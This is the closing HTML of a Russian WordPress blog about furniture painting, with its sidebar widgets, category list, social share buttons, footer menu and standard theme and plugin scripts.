		</li><li id="rss-4" class="widget-container widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://feeds.feedburner.com/pokraschik"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://pokraschik.ru/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="http://pokraschik.ru/">Записки Маляра</a></h3><ul><li><a class='rsswidget' href='http://pokraschik.ru/emali/emal-na-vodnoj-osnove.html'>Эмаль на водной основе</a></li><li><a class='rsswidget' href='http://pokraschik.ru/oborudovanie-i-insrument/polumaska-3m.html'>Полумаска 3М</a></li><li><a class='rsswidget' href='http://pokraschik.ru/oborudovanie-i-insrument/kraskopult-xotkovo-krp-41v.html'>Краскопульт хотьково КРП-41В</a></li></ul></li><li id="text-34" class="widget-container widget_text">			<div class="textwidget"><div id="ok_shareWidget"></div>
<script>
!function (d, id, did, st) {
  var js = d.createElement("script");
  js.src = "https://connect.ok.ru/connect.js";
  js.onload = js.onreadystatechange = function () {
  if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
    if (!this.executed) {
      this.executed = true;
      setTimeout(function () {
        OK.CONNECT.insertShareWidget(id,did,st);
      }, 0);
    }
  }};
  d.documentElement.appendChild(js);
}(document,"ok_shareWidget",document.URL,"{width:310,height:50,st:'rounded',sz:45,ck:2}");
</script>
</div>
		</li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">Подписка на новости блога</h3>			<div class="textwidget"><p style="text-align: center;"><form  style="
height: 55px;padding:3px;text-
align:center;" action="http://feedburner.google.com/fb/a/
mailverify" method="post" target="popupwindow" 
onsubmit="window.open('http://feedburner.google.com/fb/a/
mailverify?uri=pokraschik', 'popupwindow', 
'scrollbars=yes,width=550,height=520');return true"><p style="margin-bottom: 7px;">Введите ваш email:</p><p><input type="text" 
class="subtext" name="email"/></p><input type="hidden" 
value="pokraschik" name="uri"/><input type="hidden" name="loc" 
value="ru_RU"/><input type="submit" class="subscript" value="Получать статьи" /
></form></p>
<br/>
</div>
		</li><li id="categories-4" class="widget-container widget_categories"><h3 class="widget-title">Рубрики</h3><form action="http://pokraschik.ru" method="get"><label class="screen-reader-text" for="cat">Рубрики</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Выберите рубрику</option>
	<option class="level-0" value="14">Виды отделки&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="53">Витражи&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="23">Высокоглянцевая отделка&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="27">Конкурсы&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="19">ЛКМ&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="39">Музеи&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">навыки покраски&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="12">Оборудование и инструмент&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="22">Общие требования к нанесению ЛКМ&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="31">Отделка мдф&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="40">Памятники&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="32">Полиэфиры&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="24">Приспособления&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="30">Разное&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="20">Расходники&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Спецэффекты&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="15">Трудоустройство&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Фасады&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="8">Хитрости&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="33">Хобби&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Эмали&nbsp;&nbsp;(1)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li><li id="text-23" class="widget-container widget_text"><h3 class="widget-title">Найдите меня на Facebook</h3>			<div class="textwidget"><p style="text-align: center;"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2F%25D0%2597%25D0%25B0%25D0%25BF%25D0%25B8%25D1%2581%25D0%25BA%25D0%25B8-%25D0%259C%25D0%25B0%25D0%25BB%25D1%258F%25D1%2580%25D0%25B0%2F314051532030343&amp;width=200&amp;height=380&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:380px;" allowTransparency="true"></iframe></p></div>
		</li><li id="text-36" class="widget-container widget_text">			<div class="textwidget"><center><!-- Put this script tag to the place, where the Share button will be -->
<script type="text/javascript"><!--
document.write(VK.Share.button(false,{type: "round", text: "ДОБАВИТЬ К СЕБЕ НА СТЕНУ"}));
--></script></center></div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->

	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			

			<div id="footer-widget-area"  role="complementary"  class="footerone" >



				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="text-27" class="widget-container widget_text">			<div class="textwidget"><a rel="author" href="https://plus.google.com/+василийгербутов" target="_blank">Я в Google+</a></div>
		</li>					</ul>
				</div><!-- #third .widget-area -->

			</div><!-- #footer-widget-area -->
			
		</div><!-- #colophon -->
		
		<div id="footer2">
		
			<div id="toTop"><i class="crycon-back2top"></i> </div><div id="site-copyright">Записки Маляра. <br />
<b>Авторский блог Василия Гербутова<br /><a href='http://pokraschik.ru'>Всё о покраске мебели и не только</a>.</div><nav class="footermenu"><ul id="menu-uber-menyu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3279"><a href="http://pokraschik.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3280"><a href="http://pokraschik.ru/vse-stati">Все статьи блога</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3287"><a href="http://pokraschik.ru/ob-avtore">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281"><a href="http://pokraschik.ru/uslugi-pokraski-v-tule">Услуги покраски в Туле</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a href="http://pokraschik.ru/druzya">Друзья</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="http://pokraschik.ru/konkursy">Конкурсы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3291"><a href="http://pokraschik.ru/category/vitrazhi">Витражи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3289"><a href="http://pokraschik.ru/category/stroyka">Стройка</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="http://pokraschik.ru/obratnaya-svyaz">Обратная связь</a></li>
</ul></nav>	<span style="display:block;float:right;text-align:right;padding:0 20px 5px;font-size:.9em;">
	Работает на <a target="_blank" href="http://www.cryoutcreations.eu" title="Tempera Theme by Cryout Creations">Tempera</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Современная персональная платформа для публикаций">  WordPress.		</a>
	</span><!-- #site-info -->
				
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tempera\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://pokraschik.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://pokraschik.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://pokraschik.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:59:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/pokraschik.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="http://pokraschik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="tempera-frontend-js-extra">
/* <![CDATA[ */
var tempera_settings = {"mobile":"1","fitvids":"1","contentwidth":"900"};
/* ]]> */
</script>
<script type="text/javascript" src="http://pokraschik.ru/wp-content/themes/tempera/js/frontend.js?ver=1.8.3" id="tempera-frontend-js"></script>
<script type="text/javascript" src="http://pokraschik.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="http://pokraschik.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1755067371" id="akismet-frontend-js"></script>
	<script type="text/javascript">
	var cryout_global_content_width = 900;
	var cryout_toTop_offset = 1150;
			</script> 
</body>
</html>
